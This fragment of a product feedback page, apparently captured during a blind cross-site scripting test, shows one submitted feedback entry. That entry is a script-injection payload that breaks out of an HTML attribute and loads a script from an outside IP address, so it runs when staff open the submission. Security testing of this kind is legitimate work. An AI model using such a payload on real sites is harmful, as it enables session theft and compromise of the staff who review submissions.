 Home Feedback
Please submit your feedback regarding your product
'"><script src=http://10.17.0.245></script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff